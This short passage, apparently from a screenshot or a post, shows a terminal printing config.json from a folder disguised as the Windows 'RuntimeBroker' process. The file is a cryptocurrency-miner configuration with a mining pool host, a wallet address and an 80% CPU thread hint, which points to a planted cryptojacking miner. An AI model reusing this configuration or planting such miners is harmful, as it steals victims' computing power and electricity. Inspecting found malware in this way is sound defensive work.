 C:\Users\\AppData\Local\Microsoft\WindowsApps\RuntimeBroker> cat config.json
:48
{
"autosave": true,
"cpu": {
"enabled": true,
"max-threads-hint": 80
},
"pools": [
{
"url": "portugalloindostan.top:443",
"user": "48edfHu7V9Z84YzzMa6fUueoELZ9ZRXq9VetWzYGzKt52XU5xvqgzYnDK9URnRoJMk1j8nLwEVsaSWJ4fhdUyZijBGUicoD",
"pass": "x",
"tls": true
}
]
}